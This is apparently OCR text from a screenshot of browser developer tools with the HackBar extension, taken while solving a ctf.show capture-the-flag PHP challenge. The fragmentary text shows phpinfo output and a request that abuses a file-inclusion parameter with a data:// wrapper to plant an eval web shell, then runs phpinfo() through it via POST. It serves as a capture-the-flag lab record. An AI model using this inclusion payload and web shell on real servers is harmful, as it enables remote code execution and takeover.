 with-fpm-user=www-data' '--with-fpm-group=www-data' '--di
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://774ae1a0-4b7d-4976-82a3-b4a5abe5e520.challenge.ctf.show/?file=data://text/plain,<?=eval($_POST[1]);?>
Post data Referer User Agent Cookies Clear All
1=phpinfo();